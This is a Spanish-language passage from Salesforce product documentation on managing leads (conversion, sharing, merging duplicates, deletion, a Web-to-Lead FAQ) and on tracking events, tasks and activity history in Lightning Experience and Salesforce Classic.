

### **Campo de prospecto Se asigna a**

### Fechas de cierre de oportunidades

Durante el proceso de conversión de prospectos, Salesforce asigna automáticamente fechas de cierre para las oportunidades que crea dependiendo de la configuración de año fiscal en Salesforce.



CONSULTE TAMBIÉN

[Convertir prospectos cualificados](#page-1343-0) [Consideraciones para la conversión de prospectos](#page-1343-1)

# Colaboración de prospecto en Salesforce Classic

Amplíe los privilegios de colaboración más allá del modelo de colaboración básico para sus propios datos prospecto por prospecto.

Su l administrador define el modelo de colaboración para su organización. Si ese modelo de colaboración para prospectos es Privado o Solo lectura pública, puede utilizar la colaboración de prospectos para aumentar el acceso a sus prospectos. No puede, sin embargo, restringir el acceso más allá de los niveles de acceso predeterminados de su organización.

Puede ver detalles de colaboración cuando hace clic en **Colaboración** en la página de detalles del prospecto.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

CONSULTE TAMBIÉN [Prospectos](#page-1334-0)

# Combinación de prospectos duplicados

Para combinar prospectos duplicados:

- **1.** Seleccione un registro de prospecto.
- **2.** Haga clic en **Buscar duplicados**.
- **3.** Seleccione un máximo de tres prospectos que desee combinar en la lista de prospectos coincidentes.

También puede ingresar un nuevo nombre de prospecto o compañía y hacer clic en **Buscar** para buscar otro prospecto que pueda combinarse. Salesforce realiza una búsqueda de frases para las coincidencias en los campos Nombre y Compañía. Se considera que la entrada incluye un carácter comodín al final. Los resultados de la búsqueda incluyen coincidencias de los campos ingresados, por lo que si escribe Javier Casal que trabaja en Acme, los resultados de la búsqueda incluirán a cualquier persona llamada Javier Casal de cualquier compañía y a cualquier prospecto con Acme como compañía.

#### **4.** Haga clic en **Combinar prospectos**.

Sugerencia: Haga clic en **Convertir prospecto** para [convertir el prospecto seleccionado](#page-1343-0) en una cuenta, una oportunidad o un contacto existente.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver prospectos:

**•** "Leer" en prospectos

Para combinar prospectos:

- **•** "Eliminar" en prospectos
- **5.** Seleccione un prospecto como "registro principal". Los datos que haya en los campos ocultos o de sólo lectura se tomarán del registro principal. No obstante, los administradores y los usuarios con el permiso "Modificar campos de sólo lectura" pueden seleccionar manualmente qué campos de sólo lectura desean conservar. Tenga en cuenta que los campos ocultos no se muestran durante la combinación.
- **6.** Seleccione los campos que desee conservar de cada registro.

Cuando hay datos que entran en conflicto, los campos de la columna izquierda se seleccionan previamente y la fila se marca.

- **7.** Haga clic en el botón **Combinar** para terminar la combinación.
- **8.** Haga clic en **Aceptar** para confirmar.

#### CONSULTE TAMBIÉN

[Combinar contactos duplicados](#page-1205-0) [Combinación de cuentas duplicadas](#page-1171-0)

# Consideraciones para la eliminación de prospectos

Sepa qué sucede en los registros asociados con los prospectos que elimina.

Cuando elimina un prospecto, el registro de prospecto pasa a la papelera. Notas asociadas, archivos adjuntos y actividades se eliminan junto con el prospectos. Si recupera el prospecto, cualquier nota asociada, archivo adjunto y actividad se recupera también.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Preguntas más frecuentes sobre el seguimiento de oportunidades potenciales como prospectos

### <span id="page-1350-2"></span>Preguntas más frecuentes sobre prospectos

- **•** [¿Qué es un prospecto?](#page-1350-0)
- **•** [¿Cuáles son las ventajas del uso de prospectos?](#page-1350-1)
- **•** [¿Puedo convertir las cuentas o contactos existentes en prospectos?](#page-1351-0)
- **•** [¿Cuántos prospectos se pueden capturar desde el sitio Web?](#page-1351-1)
- **•** [¿Qué ocurre si mi compañía alcanza el límite de prospectos generados en la Web?](#page-1351-2)
- **•** [¿Cómo puedo especificar la información que quiero capturar online?](#page-1351-3)
- **•** [¿Puedo capturar prospectos de varias páginas Web?](#page-1352-0)
- **•** [¿Cómo puede nuestro administrador Web comprobar la página de Prospecto Web?](#page-1352-1)
- **•** [¿Quién posee los nuevos prospectos generados por la Web?](#page-1352-2)
- **•** [¿Qué estado se asigna a los prospectos generados a través de la Web?](#page-1352-3)
- **•** [¿Cómo puedo estar seguro de que los prospectos no se perderán?](#page-1352-4)
- **•** [¿Cómo puedo distinguir mis prospectos nuevos?](#page-1353-0)
- **•** [¿Qué ocurre cuando convierto prospectos?](#page-1353-1)
- <span id="page-1350-0"></span>**•** [¿Cómo se asignan campos de prospectos a otros campos durante la conversión?](#page-1353-2)

### ¿Qué es un prospecto?

Los prospectos son personas interesadas en sus productos y servicios. La conversión de los prospectos en clientes fieles conllevará el éxito para una compañía. Al gestionar los prospectos de forma sistemática y estructurada, podrá aumentar el número de prospectos que genere y que convierta.

### <span id="page-1350-1"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Cuáles son las ventajas del uso de prospectos?

El uso de prospectos permite que su compañía tenga dos listas distintas: una para los clientes potenciales y una para los clientes existentes. Puede guardar los clientes potenciales como prospectos y después, una vez que un prospecto se convierta en calificado, podrá convertirlo en una cuenta, contacto y, de forma opcional, en una oportunidad.

Los prospectos resultan especialmente útiles si hay dos equipos distintos en la compañía: uno que se encargue de la generación de prospectos y del marketing masivo, y otro que se ocupe de las ventas. El equipo de generación de prospectos puede concentrar su labor en la ficha Prospectos y el equipo de oportunidades puede utilizar las fichas Cuenta, Contacto y Oportunidad.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### EDICIONES

Disponible en: Salesforce Classic

### <span id="page-1351-0"></span>¿Puedo convertir las cuentas o contactos existentes en prospectos?

No. Como alternativa, cree una oportunidad para la cuenta o el contacto. Si prefiere usar un prospecto, cree un reporte que contenga las cuentas o contactos que desee convertir en prospectos, expórtelos y después impórtelos como prospectos.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### <span id="page-1351-1"></span>¿Cuántos prospectos se pueden capturar desde el sitio Web?

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, se pueden capturar hasta 500 prospectos cada día. Si su compañía supera habitualmente el límite de prospectos Web, haga clic en **Ayuda y capacitación** en la parte superior de cualquier página y seleccione la ficha Mis casos para enviar una solicitud de un límite superior directamente a Salesforce.

Si su organización alcanza el límite de 24 horas, Salesforce guarda consultas adicionales en una cola de solicitudes pendientes que contienen solicitudes de casos y prospectos Web. Las solicitudes se envían cuando se actualiza el límite. La cola de solicitudes pendientes tiene un límite de 50.000 solicitudes combinadas. Si su organización alcanza el límite de solicitudes pendientes, las solicitudes adicionales se rechazan y no se añaden a la cola. Su administrador recibe las notificaciones de email de los cinco primeros envíos rechazados. Haga contacto con el servicio de atención al cliente de Salesforce para cambiar el límite de solicitudes pendientes de su organización.

<span id="page-1351-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Qué ocurre si mi compañía alcanza el límite de prospectos generados en la Web?

El límite diario de solicitudes de prospectos Web es 500. Si su compañía genera más prospectos que el máximo permitido, el Creador predeterminado de prospectos (especificado en la página Configuración de prospecto Web) recibirá un email con la información obtenida. Si su compañía desea generar más de 500 solicitudes diarias de prospectos Web, haga contacto con el servicio de atención al cliente.

<span id="page-1351-3"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Cómo puedo especificar la información que quiero capturar online?

Al generar el código HTML para el sitio Web de la compañía, puede elegir los campos de prospectos estándar o personalizados para los que desea recopilar información. Debe crear los campos de prospectos personalizados antes de generar el código HTML. Desde Configuración, ingrese *Prospecto Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Prospecto Web** para configurar la función y generar el código HTML.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### <span id="page-1352-0"></span>¿Puedo capturar prospectos de varias páginas Web?

Sí. Inserte el código HTML generado en las páginas Web de las que desea capturar prospectos. Cada vez que alguien envíe información a cualquiera de dichas páginas Web, se creará un prospecto.

CONSULTE TAMBIÉN [Preguntas más frecuentes sobre prospectos](#page-1350-2)

### <span id="page-1352-1"></span>¿Cómo puede nuestro administrador Web comprobar la página de Prospecto Web?

Si desea ver una página de depuración al enviar el formulario, añada la siguiente línea al código de la página Prospecto Web. No olvide eliminarla antes de publicar la página Prospecto Web en su sitio Web.

<input type="hidden" name="debug" value="1">

<span id="page-1352-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Quién posee los nuevos prospectos generados por la Web?

El administrador puede crear una regla de asignación de prospectos para determinar el modo en que se asignarán automáticamente los prospectos a distintos usuarios o colas. Además, el administrador debe personalizar la Configuración de prospectos para especificar un Propietario predeterminado del prospecto al que se asignarán todos los prospectos Web en caso de que la regla de asignación no pueda encontrar a un propietario. Si no usa reglas de asignación, todos los prospectos Web se asignarán al Creador predeterminado de prospectos (especificado en Configuración de prospecto Web).

<span id="page-1352-3"></span>CONSULTE TAMBIÉN [Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Qué estado se asigna a los prospectos generados a través de la Web?

Todos los nuevos prospectos Web ya están marcados con un estado similar al "estado predeterminado" seleccionado por el administrador al modificar los valores de la lista de selección Estado del prospecto. Además, los prospectos generados a través de la Web están marcados como "No leídos"; aparecen con una marca de activación en la columna No leídos en las vistas de lista de prospectos. Cuando un usuario ve o modifica un nuevo prospecto Web, éste cambia automáticamente a "Leído". De este modo, puede localizar fácilmente todos los prospectos nuevos utilizando la vista de lista Mis prospectos no leídos.

#### <span id="page-1352-4"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Cómo puedo estar seguro de que los prospectos no se perderán?

El límite diario de solicitudes de prospectos Web es de 500. Si su organización excede el límite diario de prospectos Web, el creador de prospectos predeterminado (especificado en la página de configuración de prospectos Web) recibe la información del prospecto adicional por email.

Si no pudiera generarse un nuevo prospecto debido a errores en la configuración del prospecto Web, el servicio de atención al cliente será notificado debidamente para poder ayudarle a resolver el problema.

Salesforce garantiza que no se pierdan prospectos si se envían durante un período de inactividad programado de Salesforce.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### <span id="page-1353-0"></span>¿Cómo puedo distinguir mis prospectos nuevos?

Cuando se le asigna un prospecto, bien sea transferido de forma manual, importado o generado desde la Web, el prospecto se marca como "No leído", es decir, tendrá una marca de activación en la columna No leídos de las vistas de listas de prospectos. Para ver los prospectos nuevos, seleccione la vista de lista Mis prospectos no leídos en la ficha Prospectos. Cuando vea o modifique un prospecto "No leído", se marcará automáticamente como "Leído".

#### <span id="page-1353-1"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Qué ocurre cuando convierto prospectos?

Cuando convierte prospectos, Salesforce crea cuentas, contactos y oportunidades nuevos utilizando información de los prospectos que está convirtiendo. Salesforce mueve los miembros de cualquier campaña a los nuevos contactos y los prospectos se convierten en registros de solo lectura. Si las cuentas y los contactos existentes comparten los mismos nombres que los especificados en los prospectos, puede seleccionar la actualización de los contactos y las cuentas existentes. Salesforce agrega información desde el prospecto en los campos vacíos; Salesforce no sobrescribe datos de cuenta y contacto existentes.

Todas las actividades abiertas y cerradas de los prospectos se vinculan a las cuentas, los contactos y las oportunidades. Puede asignar el propietario de los registros y programar tareas de seguimiento. Cuando se asigna un propietario nuevo, solo se asignan las actividades abiertas al nuevo propietario. Si tiene campos de prospectos personalizados, esa información se puede insertar en campos personalizados de cuenta, contacto u oportunidad. No puede visualizar prospectos convertidos aunque aparezcan en reportes de prospectos. Salesforce actualiza los campos de sistema Fecha de última modificación y Autor de la última modificación de los prospectos convertidos cuando se modifican los valores de lista de selección incluidos en los prospectos convertidos.

<span id="page-1353-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Cómo se asignan campos de prospectos a otros campos durante la conversión?

Al convertir un prospecto, los datos de los campos estándar del prospecto se transfieren a los campos estándar de cuenta, contacto y oportunidad. En el caso de campos de prospectos personalizados, los datos se asignan a campos personalizados de cuenta, contacto y oportunidad según lo haya especificado el administrador.

Los campos estándar de lista de selección de prospectos que estén vacíos heredan automáticamente el valor predeterminado de lista de selección de cuentas, contactos y oportunidades. Si la organización usa tipos de registros, todos los registros creados durante la conversión del prospecto adoptan el tipo de registro predeterminado del propietario de la cuenta, el contacto y la oportunidad que se acaban de crear.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Puedo enviar automáticamente emails a los prospectos procedentes de mi sitio Web?

Sí. Puede crear reglas de respuesta automática que enviarán emails a estos clientes potenciales usando plantillas que varíen según los criterios que establezca.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre prospectos](#page-1350-2)

### ¿Por qué no puedo ver el botón **Compartir** en un registro?

El botón **Colaboración** permite a los usuarios otorgar acceso a otros usuarios a un registro más allá de los valores predeterminados o las reglas de colaboración para toda la organización. Puede retirar este acceso fácilmente cuando ya no se necesite.

Tiene acceso al botón **Colaboración** cuando el modelo de colaboración de un tipo de registro o un registro relacionado es Privado o Sólo lectura pública. Por ejemplo, el botón **Compartir** puede aparecer en una cuenta aunque sus valores predeterminados para toda la organización de las cuentas sea Lectura/escritura pública , si sus valores predeterminados para toda la organización para las oportunidades relacionadas es Sólo lectura pública.

Cuando el botón está disponible en el formato de página, los administradores ven el botón en todos los registros. Los usuarios no administradores ven este botón en registros que solo ellos poseen.

#### CONSULTE TAMBIÉN

[Preguntas frecuentes sobre visualización y presentación](#page-69-0)

# Gestión de actividades, oportunidades y productos

# Planificar y supervisar reuniones y tareas

### **Actividades**

Los eventos y las tareas son el motor de la productividad de las ventas. Con Salesforce, puede estar preparado para cualquier reunión y saber qué tarea es su máxima prioridad en estos momentos. Realice un seguimiento de reuniones y tareas en listas y reportes para mantenerse informado de todos sus prospectos, contactos, oportunidades, cuentas y campañas. Eventos y tareas también sirven para fines de elaboración de reportes históricos en Salesforce. Independientemente de que sea un gestor de tareas de delegación, miembro de un equipo de ventas o un representante de ventas que cierra 50 negociaciones al mes, las actividades en Salesforce le ayudan a impulsarse a lo largo del día.

#### [Realizar un seguimiento de eventos y tareas conjuntamente](#page-1355-0)

Las actividades en Salesforce son sus eventos, sus tareas, las llamadas que ha realizado y los emails que ha enviado. Salesforce le proporciona diferentes formas de realizar un seguimiento de sus actividades juntas para obtener una imagen más completa de su progreso en negociaciones y cuentas.

#### [Cómo realizar un seguimiento de sus próximos pasos y actividad anterior](#page-1357-0)

Consulte de un solo vistazo lo que acaba de suceder y lo que debe hacer después en los acuerdos y las cuentas en los que está trabajando.

#### [Consideraciones para el uso de actividades](#page-1360-0)

Tenga en cuenta estas consideraciones para el uso de actividades, incluyendo los efectos de la activación de Actividades compartidas, cómo funcionan los contactos principales, resúmenes de actividades en registros principales y lo que representa la fecha de última actividad.

#### [Creación de reportes de actividades](#page-1361-0)

Puede ejecutar varios reportes para obtener más información acerca del progreso e historial de sus cuentas y acuerdos. Si su administrador de Salesforce ha activado Actividades compartidas, puede ejecutar algunos reportes estándar o personalizados. Estos reportes muestran detalles acerca de eventos y tareas y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

#### [Acceder a actividades](#page-1364-0)

Sepa quién puede ver, crear y eliminar eventos y tareas y cuándo tiene acceso. El acceso y la colaboración de calendarios están controlados por separada desde el acceso a actividades individuales.

#### [Recordatorios de actividades en Salesforce Classic](#page-1365-0)

Salesforce muestra recordatorios de eventos y tareas en una ventana de recordatorio. Cuando está utilizando Salesforce Classic, la ventana de recordatorio se abre siempre que se desencadena un recordatorio. Cuando inicia sesión en Salesforce Classic, se reproduce un sonido si tiene recordatorios que se han desencadenado desde la última vez que ha iniciado sesión. Puede personalizar recordatorios en su configuración personal.

#### [Actividades archivadas](#page-1367-0)

Salesforce archiva eventos y tareas en un programa según algunos criterios.

#### CONSULTE TAMBIÉN

<span id="page-1355-0"></span>[Eventos y calendarios](#page-1368-0) [Tareas](#page-1391-0)

### Realizar un seguimiento de eventos y tareas conjuntamente

Las actividades en Salesforce son sus eventos, sus tareas, las llamadas que ha realizado y los emails que ha enviado. Salesforce le proporciona diferentes formas de realizar un seguimiento de sus actividades juntas para obtener una imagen más completa de su progreso en negociaciones y cuentas.

#### [Realizar un seguimiento de eventos y tareas conjuntamente en Lightning Experience](#page-1356-0)

También saber qué hacer después en cada negociación en la que está trabajando y ver al instante qué ha sucedido. Realice un seguimiento de eventos, tareas, llamadas y emails (de forma colectiva denominados actividades) en la página Inicio, en el panel Kanban, en la cronología de actividad y en reportes.

#### [Realizar un seguimiento de eventos y tareas conjuntamente en Salesforce Classic](#page-1356-1)

Puede realizar un seguimiento de eventos, tareas, llamadas y emails (de forma colectiva, actividades) en listas, calendarios y reportes. Realice un seguimiento de todas las actividades en una cuenta para obtener una imagen completa de la preparación, el seguimiento y otros trabajos completados y planificados asociados con la cuenta. Eventos y tareas comparten varios campos como asunto, nombre de contacto y registro relacionado.

#### <span id="page-1356-0"></span>Realizar un seguimiento de eventos y tareas conjuntamente en Lightning Experience

También saber qué hacer después en cada negociación en la que está trabajando y ver al instante qué ha sucedido. Realice un seguimiento de eventos, tareas, llamadas y emails (de forma colectiva denominados actividades) en la página Inicio, en el panel Kanban, en la cronología de actividad y en reportes.

**•** Utilice la página Inicio.

En la página Inicio, Próximos eventos muestra las cinco próximas reuniones en su calendario hoy y Tareas del día muestra sus cinco próximas tareas que vencen hoy. Los eventos anteriores desaparecen de Próximos eventos conforme transcurre el día.

**•** Utilice el panel Kanban.

Un triángulo de color amarillo en una oportunidad o un prospecto indica que la negociación no tiene reuniones o tareas programadas. Para poner la negociación en marcha, haga clic en el triángulo y cree una actividad.

**•** Utilice la cronología de actividad.

El tiempo límite de actividad muestra sus tareas abiertas, próximas reuniones y la actividad anterior en una oportunidad, un prospecto, una cuenta o un contacto.

**•** Utilice reportes de actividades.

<span id="page-1356-1"></span>Puede ejecutar varios reportes para obtener más información acerca del progreso e historial de sus cuentas y acuerdos. Si su administrador de Salesforce ha activado Actividades compartidas, puede ejecutar algunos reportes estándar o personalizados. Estos reportes muestran detalles acerca de eventos y tareas y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

#### Realizar un seguimiento de eventos y tareas conjuntamente en Salesforce Classic

Puede realizar un seguimiento de eventos, tareas, llamadas y emails (de forma colectiva, actividades) en listas, calendarios y reportes. Realice un seguimiento de todas las actividades en una cuenta para obtener una imagen completa de la preparación, el seguimiento y otros trabajos completados y planificados asociados con la cuenta. Eventos y tareas comparten varios campos como asunto, nombre de contacto y registro relacionado.

#### Vistas de la lista de actividades

Salesforce proporciona varias vistas de la lista de actividades. También puede definir la suya propia.

#### **Todas las actividades**

Muestra eventos y tareas que puede ver. En Personal Edition, la vista de lista Todas las actividades muestra todas sus actividades.

#### **Mis actividades**

Muestra eventos y tareas que posee.

#### **Mis actividades delegadas**

Muestra actividades que ha creado pero que son propiedad de otra persona.



Nota: La asignación de varios usuarios de Salesforce a un evento o tarea es como delegar la actividad a esos usuarios. La vista de lista Mis actividades delegadas también muestra las actividades de todas las personas asignadas, incluso si aún le pertenece dicha actividad. En la vista de lista, el usuario invitado aparece como la persona asignada a la actividad, pero la página de detalles de la actividad lo muestra a usted como asignado.

### EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para crear tareas y registrar llamadas

- **•** "Modificar tareas"
- Para crear eventos
- **•** "Modificar eventos"
- Para enviar emails
- **•** "Enviar email"

#### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear tareas y registrar llamadas

- **•** "Modificar tareas"
- Para crear eventos
- **•** "Modificar eventos"
- Para enviar emails
- **•** "Enviar email"

#### **Actividades de mi equipo**

Muestra las actividades que pertenecen a usuarios que dependan de usted en la jerarquía de funciones. Para mayor comodidad, las actividades de su equipo se convierten a su zona horaria.

#### Otras listas de actividades

#### **Lista relacionada Actividades abiertas**

La lista relacionada Actividades abiertas en un registro muestra todos los futuros eventos y las tareas abiertas relacionadas con un registro.

#### **Lista relacionada Historial de actividades**

La lista relacionada Historial de actividades de un registro muestra todas las tareas finalizadas, las llamadas telefónicas registradas, los registro de interacciones guardados, los eventos caducados, los mensajes de email salientes, los envíos masivos de email, los mensajes por email agregados desde Microsoft® Outlook® y los documentos combinados pertenecientes al registro y a sus registros asociados.

#### **Ficha Consola**

La ficha Consola le permite buscar, ver y modificar actividades y sus registros relacionados en una sola pantalla.

#### Reportes de actividades

#### **Reportes de actividades estándar y personalizados**

<span id="page-1357-0"></span>Puede ejecutar varios reportes para obtener más información acerca del progreso e historial de sus cuentas y acuerdos. Si su administrador de Salesforce ha activado Actividades compartidas, puede ejecutar algunos reportes estándar o personalizados. Estos reportes muestran detalles acerca de eventos y tareas y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

#### Cómo realizar un seguimiento de sus próximos pasos y actividad anterior

Consulte de un solo vistazo lo que acaba de suceder y lo que debe hacer después en los acuerdos y las cuentas en los que está trabajando.

#### [Gestionar el trabajo y ver la actividad anterior en Lightning Experience](#page-1358-0)

También saber qué hacer después en cada negociación en la que está trabajando y ver al instante qué ha sucedido. La página Inicio y la cronología de actividades muestran sus tareas abiertas y próximas reuniones. La cronología de actividades también le muestra su actividad anterior en una oportunidad, un prospecto, una cuenta o un contacto.

#### [Trabajar en Actividades abiertas y ver el historial de actividad en Salesforce Classic](#page-1358-1)

Las listas relacionadas Actividades abiertas e Historial de actividades le informan de un solo vistazo de lo que acaba de suceder y lo que debe hacer después en los acuerdos y las cuentas en los que está trabajando. Utilice los botones y vínculos para crear una tarea, solicitar una reunión o una actualización desde un contacto, registrar una llamada o enviar un email. Si utiliza cuentas personales, puede ingresarlas en el campo Nombre o el campo Relacionado con de un evento o una tarea.

### <span id="page-1358-0"></span>Gestionar el trabajo y ver la actividad anterior en Lightning Experience

También saber qué hacer después en cada negociación en la que está trabajando y ver al instante qué ha sucedido. La página Inicio y la cronología de actividades muestran sus tareas abiertas y próximas reuniones. La cronología de actividades también le muestra su actividad anterior en una oportunidad, un prospecto, una cuenta o un contacto.

**•** Realice los siguientes pasos en una negociación o cuenta.

En la página Inicio, Próximos eventos muestra las cinco próximas reuniones en su calendario hoy. Tareas del día muestra sus cinco próximas tareas que vencen hoy.

En la cronología de actividades, utilice el área Siguientes pasos para gestionar tareas abiertas y realizar una vista previa de próximas reuniones. Agregue tareas y reuniones utilizando el autor de actividad que se encuentra encima de la cronología. Puede centrarse en un tipo de actividad a la vez seleccionando una vista.

Las actividades que agrega a la cronología aparecen automáticamente en la oportunidad, el prospecto u otro registro con el que está trabajando. Sus actividades para otros registros relacionados aparecen también en Siguientes pasos. Si agrega una tarea en una oportunidad, la tarea aparece también en el contacto relacionado con al oportunidad.

- Nota: Puede eliminar un contacto o un registro en una actividad sin eliminar la actividad. Por ejemplo, supongamos que una tarea está relacionada con Contacto A y Contacto B, y desea relacionarla únicamente con Contacto A. En vez de eliminar la tarea, solo tiene que eliminar Contacto B del campo Nombre.
- **•** Ver actividad anterior.

<span id="page-1358-1"></span>El área Actividad anterior le muestra sus reuniones anteriores, las llamadas que ha registrado y los mensajes de email que ha enviado empleando el autor de actividad. Como los elementos en Siguientes pasos, los elementos en Actividad anterior aparecen en otros registros relacionados.

### Trabajar en Actividades abiertas y ver el historial de actividad en Salesforce Classic

Las listas relacionadas Actividades abiertas e Historial de actividades le informan de un solo vistazo de lo que acaba de suceder y lo que debe hacer después en los acuerdos y las cuentas en los que está trabajando. Utilice los botones y vínculos para crear una tarea, solicitar una reunión o una actualización desde un contacto, registrar una llamada o enviar un email. Si utiliza cuentas personales, puede ingresarlas en el campo Nombre o el campo Relacionado con de un evento o una tarea.

#### Actividades abiertas

La lista relacionada Actividades abiertas le muestra tareas abiertas, eventos futuros y reuniones solicitadas relacionadas con otros registros. Por ejemplo, supongamos que una próxima reunión en su calendario está relacionada con un contacto. Este evento aparece en la lista relacionada Actividades abiertas del contacto y la cuenta con los que está relacionado el contacto.

Utilice Actividades abiertas para realizar lo siguiente:

- **•** Crear eventos y tareas relacionados automáticamente con el registro
- **Solicitar una reunión con un contacto (<b>indica** que se ha enviado una solicitud de reunión por email a un contacto)
- **•** Solicitar una actualización a un contacto

### EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para crear tareas y registrar llamadas

- **•** "Modificar tareas"
- Para crear eventos
- **•** "Modificar eventos"
- Para enviar emails
- **•** "Enviar email"

#### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear tareas y registrar llamadas

**•** "Modificar tareas"

Para crear eventos

**•** "Modificar eventos"

Para enviar emails

**•** "Enviar email"

**•** Modificar, cerrar o eliminar actividades en la lista

Puede enviar solicitudes de reuniones y solicitudes de actualizaciones a un contacto, un prospecto o una cuenta personal.

#### Historial de actividades

La lista relacionada Historial de actividades le muestra todas las tareas finalizadas, las llamadas telefónicas registradas, los registros de interacciones guardados, los eventos caducados, los mensajes de email salientes, los envíos masivos de email, los mensajes por email agregados desde Microsoft® Outlook® y los documentos combinados pertenecientes al registro y a sus registros asociados. Por ejemplo, supongamos que ha completado una tarea relacionada con un contacto. Esa tarea aparece en la lista relacionada Historial de actividad del contacto y la cuenta con la que está relacionado el contacto.

Utilice Historial de actividades para realizar lo siguiente:

#### **Registrar una llamada**

Anote los resultados de una llamada telefónica no planificada y programe una tarea de seguimiento. La llamada aparece como una tarea completada bajo Historial de actividades y la tarea aparece bajo Actividades abiertas.

#### **Combinación de correo**

